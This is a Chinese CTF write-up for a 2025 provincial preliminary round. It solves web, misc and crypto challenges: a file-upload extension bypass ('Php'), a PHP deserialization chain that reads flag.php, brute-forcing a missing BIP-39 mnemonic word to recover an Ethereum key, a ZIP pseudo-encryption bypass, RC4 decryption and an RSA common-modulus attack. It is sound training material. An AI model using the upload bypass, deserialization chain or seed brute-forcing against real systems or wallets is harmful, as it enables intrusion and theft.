2025省赛初赛
web
Upload1


发现文件后缀名Php可绕过,上传之后访问网址就得到flag
EzSerialize
php反序列化链子构造,访问flag.php
<?php
class User {
private $name;
private $role;
public function __construct($name, $role) {
$this->name = $name;
$this->role = $role;
}
}
class Admin {
private $command;
public function __construct($command) {
$this->command = $command;
}
}
class FileReader {
private $filename;
public function __construct($filename) {
$this->filename = $filename;
}
}
$fr = new FileReader('flag.php');
$admin = new Admin($fr);
$user = new User('test', $admin);
echo base64_encode(serialize($user));
Misc
RecoverWallet
通过暴力枚举BIP-39助记词中缺失的单词,验证校验和后生成以太坊地址,直到找到以"700f80"结尾的地址作为flag。
from mnemonic import Mnemonic
from bip32 import BIP32
import hashlib
mnemo = Mnemonic("english")
wordlist = mnemo.wordlist
known_words = ["ankle", "assume", "estate", "permit", None, "eye", "fancy", "spring", "demand", "dial", "awkward",
"hole"]
target_suffix = "700f80"
for candidate_word in wordlist:
candidate_mnemonic = known_words.copy()
candidate_mnemonic[4] = candidate_word
mnemonic_str = " ".join(candidate_mnemonic)
if not mnemo.check(mnemonic_str):
continue
print(f"Valid mnemonic: {mnemonic_str}")
seed = mnemo.to_seed(mnemonic_str)
bip32_root = BIP32.from_seed(seed)
# m/44'/60'/0'/0/0
privkey = bip32_root.get_privkey_from_path("m/44'/60'/0'/0/0")
# 从私钥计算以太坊地址
# 需要 secp256k1 库,或者用 eth_keys
from eth_keys import keys
private_key_obj = keys.PrivateKey(privkey)
address = private_key_obj.public_key.to_checksum_address()
print(f" Address: {address}")
if address.lower().endswith(target_suffix):
print(f"\n>>> FOUND! <<<")
print(f"Mnemonic: {mnemonic_str}")
print(f"Address: {address}")
print(f"Flag: DASCTF{{{address}}}")
break
什么密码
拿到一个加密的zip文件首先怀疑伪加密,用脚本把 ZIP 里“所有标记为加密”的文件强行当成没加密,直接解压到 output 文件夹。
import zipfile, os, shutil
os.makedirs('output', exist_ok=True)
with zipfile.ZipFile('什么密码.zip') as z:
for info in z.infolist():
info.flag_bits &= ~0x1
if info.is_dir():
os.makedirs(os.path.join('output', info.filename), exist_ok=True)
continue
z.extract(info, path='output', pwd=b'')
print('done')

得到1.png文件,lsb+base64解密


ZYXABCDEFGHIJKLMNOPQRSTUVWzyxabcdefghijklmnopqrstuvw0123456789+/
OBCQN1ODbwx3KwihVQRwITNtWgBqKACh Kf1eWgKeIQGjWAh2LQehJjKeKU0
数据安全
RSA_Common_Attack
payload
import csv
import base64
def decode(encoded_data, K='a1a60171273e74a6'):
"""
解密函数
"""
try:
if not isinstance(encoded_data, str) or not encoded_data.strip():
return encoded_data
# Base64解码
decoded_b64 = base64.b64decode(encoded_data)
res = b''
# XOR解密
for i in range(len(decoded_b64)):
c = K[(i + 1) & 15] # (i+1) % 16
res += bytes([decoded_b64[i] ^ ord(c)])
# 解码为UTF-8字符串
return res.decode('utf-8')
except Exception as e:
print(f"解密失败: {encoded_data}, 错误: {e}")
return encoded_data
def main():
input_file = r'C:\wyxz\wlaq\网课\解题\3\tempdir\DS附件\dsEnData的附件\encoded_data.csv'
output_file = 'decoded_data.csv'
try:
# 读取加密的CSV文件
with open(input_file, 'r', encoding='utf-8') as f_in:
reader = csv.reader(f_in)
rows = list(reader)
print(f"读取到 {len(rows)} 行数据")
print("第一行数据(列名):", rows[0])
# 解密所有数据
print("正在解密数据...")
decoded_rows = []
for i, row in enumerate(rows):
decoded_row = [decode(cell) for cell in row]
decoded_rows.append(decoded_row)
if i < 3: # 显示前3行解密结果
print(f"第{i}行解密后: {decoded_row}")
# 保存解密后的CSV文件
with open(output_file, 'w', encoding='utf-8', newline='') as f_out:
writer = csv.writer(f_out)
writer.writerows(decoded_rows)
print(f"\n解密完成! 结果已保存到: {output_file}")
# 搜索可能的flag
print("\n搜索flag...")
for i, row in enumerate(decoded_rows):
for j, cell in enumerate(row):
if isinstance(cell, str) and ('DAS{' in cell or 'FLAG{' in cell):
print(f"发现flag在第{i}行第{j}列: {cell}")
except FileNotFoundError:
print(f"错误: 找不到文件 {input_file}")
except Exception as e:
print(f"处理过程中发生错误: {e}")
if __name__ == "__main__":
main()Crypto
ez_stream
解密脚本
# 提供的密文 (Ciphertext t)
t = [164, 34, 242, 5, 234, 79, 16, 182, 136, 117, 78, 78, 71, 168, 72, 79, 53, 114, 117]
# 密钥 (Key)
key = 'love'
# --- RC4 KSA (密钥调度算法) ---
def rc4_ksa(key_str):
"""
RC4 密钥调度算法 (Key-Scheduling Algorithm, KSA)
"""
S = [i for i in range(256)]
key_len = len(key_str)
# 将密钥转换为 ASCII 值的列表 K
K = [ord(key_str[i % key_len]) for i in range(256)]
# KSA 初始化和置换
j = 0
for i in range(256):
# 注意:这里的 K[i] 是为了遵循原代码的逻辑,它实际上是 key_str[i % key_len] 的 ASCII 值
j = (j + S[i] + K[i]) % 256
S[i], S[j] = S[j], S[i]
return S
# --- RC4 PRGA (伪随机生成算法) 和解密 ---
def rc4_decrypt(ciphertext, key_str):
"""
RC4 伪随机生成算法 (Pseudo-Random Generation Algorithm, PRGA) 并进行解密
RC4 的解密与加密过程完全相同 (Ciphertext XOR Keystream = Plaintext)
"""
S = rc4_ksa(key_str) # 获取初始化后的状态向量 S
i, j = 0, 0
decrypted_bytes = []
for k in range(len(ciphertext)):
# PRGA: 更新 i 和 j
i = (i + 1) % 256
j = (j + S[i]) % 256
# 交换 S[i] 和 S[j]
S[i], S[j] = S[j], S[i]
# 生成密钥流字节 (Keystream Byte)
t_index = (S[i] + S[j]) % 256
keystream_byte = S[t_index]
# 解密 (XOR 操作)
decrypted_byte = ciphertext[k] ^ keystream_byte
decrypted_bytes.append(decrypted_byte)
return decrypted_bytes
# --- 执行解密 ---
decrypted_ascii = rc4_decrypt(t, key)
# 将 ASCII 码列表转换回字符串
flag = "".join([chr(byte) for byte in decrypted_ascii])
# --- 输出结果 ---
print(f"密钥 (Key): {key}")
print(f"密文 (Ciphertext): {t}")
print(f"解密后的 ASCII 值: {decrypted_ascii}")
print(f"恢复的 Flag: {flag}")RSA_Common_Attack
def egcd(a, b):
"""扩展欧几里得,返回 (g, x, y) 使得 a*x + b*y = g = gcd(a,b)"""
if b == 0:
return (a, 1, 0)
g, x1, y1 = egcd(b, a % b)
return (g, y1, x1 - (a // b) * y1)
def recover_message(n, e1, e2, c1, c2):
g, s1, s2 = egcd(e1, e2)
if g != 1:
raise ValueError("e1 and e2 are not coprime, gcd != 1")
# 当 s < 0 时使用模逆
if s1 < 0:
c1_term = pow(pow(c1, -1, n), -s1, n)
else:
c1_term = pow(c1, s1, n)
if s2 < 0:
c2_term = pow(pow(c2, -1, n), -s2, n)
else:
c2_term = pow(c2, s2, n)
m = (c1_term * c2_term) % n
return m
def int_to_bytes(i):
length = (i.bit_length() + 7) // 8
return i.to_bytes(length, 'big')
if __name__ == "__main__":
n = 12184620342604321526236147921176689871260702807639258752158298414126076615130224253248632789995209263378074151299166903216279276546198828352880417707078853010887759267119069971739321905295081485027018480973993441393590030075971419165113599211569178425331802782763120185350392723844716582476742357944510728860535408085789317844446495987195735585533277358245562877243064161565448407188900804528695784565011073374273835326807616704068806996983861885772305191259029021518998160545972629938341341148477795894816345752396040127286263780418335699743896454197151019898505844519753453115300227481242993291336748858733029540609
e1 = 65537
e2 = 10001
c1 = 902947871638340144585350496607905036788917988784297938051712515029419473301205843372041904115813361402310512640716508455953201343091183980022416880886523265909139556951175072940441586166669057233430247014907124872576782948489940428513680356381769358116956570193102584168134758031000460513472898624075765670452482015562555449322262139576088011030490086784087285869959810062075648470122232452663599195404333292792928816934802064740144937473749408450501803510475933273448208685792400696632919950948832464784621694657179199125876564156360048730797653060931844444935302553732964065897065735427838601696506594726842758656
c2 = 7024079443689213821451191616762957236018704240049119768827190246286227366906772824421534943039282921384333899446122799252327963055365970065258371710141470872948613397123358914507497871585713222863470875497667604127210508840915183968145267083193773724382523920130152399270957943228022350279379887455019966651166356404967621474933206809521046480962602160962854745553005978607776790079518796651707745342923714121497001171456582586327982922261473553814594384196824815090185841526000247291514943042643385984600122463395695871306301585799490389353720773152762256126676456786420058282912965520064317739998211921049808590504
m = recover_message(n, e1, e2, c1, c2)
mb = int_to_bytes(m)
print("Recovered integer m:")
print(m)
print("\nRecovered message as hex:")
print(m.to_bytes((m.bit_length()+7)//8, 'big').hex())
try:
decoded = mb.decode()
print("\nDecoded (utf-8) message:")
print(decoded)
except Exception as ex:
print("\nCould not decode as UTF-8 directly, printing bytes:")
print(mb)

RSA_C0mm0n_M0dulus_Att4ck_1s_V3ry_P0w3rful_1nd33d
License:
CC BY 4.0